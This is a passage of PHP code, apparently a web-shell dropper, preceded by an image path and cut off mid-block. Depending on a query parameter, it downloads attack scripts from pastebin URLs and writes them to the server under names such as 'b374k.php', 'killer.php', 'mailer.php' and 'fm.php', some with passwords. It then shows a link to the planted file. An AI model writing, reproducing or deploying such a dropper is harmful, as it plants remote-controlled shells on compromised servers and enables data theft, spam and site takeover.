 if ($_GET['x'] == 'b374k') {
    pasang('http://pastebin.com/download.php?i=ngTLRnuj', 'b374k.php');
    pencet('b374k.php', 'Success click here', 'Password : <redacted>');
}
if ($_GET['x'] == 'cok') {
    pasang('http://pastebin.com/download.php?i=nxd1fahr', 'cok.php');
    pencet('cok.php', 'Success click here', 'Password : <redacted>');
}
if ($_GET['x'] == 'sql') {
    pasang('http://pastebin.com/download.php?i=HjuS5rJq', 'mysql.php');
    pencet('mysql.php', 'Success click here', '');
}
if ($_GET['x'] == 'mail') {
    pasang('http://pastebin.com/download.php?i=JKc0yRVm', 'mailer.php');
    pencet('mailer.php', 'Success click here', '');
}
if ($_GET['x'] == 'config') {
    pasang('http://pastebin.com/download.php?i=qL9Hyskx', 'killer.php');
    pencet('killer.php', 'Success click here', '');
}
if ($_GET['x'] == 'fm') {
    pasang('http://pastebin.com/download.php?i=7BX7dS8W', 'fm.php');
    pencet('fm.php', 'Success click here', 'password: <redacted>');